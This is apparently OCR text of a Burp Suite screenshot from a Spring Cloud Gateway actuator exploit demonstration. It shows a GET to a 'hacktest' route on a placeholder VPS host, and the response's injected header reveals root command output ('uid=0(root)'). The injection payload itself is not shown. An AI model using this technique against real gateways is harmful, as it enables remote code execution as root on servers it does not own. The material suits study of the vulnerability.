 Send
Cancel
<
>
Target: http://your-vps-ip:8080
?
Request
Pretty
Raw
\n
Actions
1 GET /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: your-vps-ip:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10
Response
Pretty
Raw
Render
\n
Actions
Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 227
4 connection: close
5
6 {"predicate":"RouteDefinitionRouteLocator$$Lambda$1117/690208379",
"route_id":"hacktest","filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) groups=0(root)\n']
, order = 1]"],"uri":"http://example.com:80","order":0}
INSPECTOR